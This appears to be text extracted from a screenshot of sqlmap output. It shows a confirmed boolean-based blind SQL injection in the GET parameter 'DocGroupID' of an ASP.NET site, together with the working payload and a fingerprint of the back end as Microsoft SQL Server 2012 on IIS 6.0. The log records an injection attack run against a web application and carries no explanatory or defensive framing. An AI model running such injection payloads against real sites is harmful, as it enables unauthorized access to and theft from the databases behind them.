 que tests as there is at least one other (potential) technique found
[11:34:05] [INFO] checking if the injection point on GET parameter 'DocGroupID'
s a false positive
GET parameter 'DocGroupID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: DocGroupID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=gb&DocID=18747&DocGroupID=5 AND 3177=3177
---
[11:34:35] [INFO] testing Microsoft SQL Server
[11:34:36] [INFO] confirming Microsoft SQL Server
[11:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
[11:34:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[11:34:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:34:41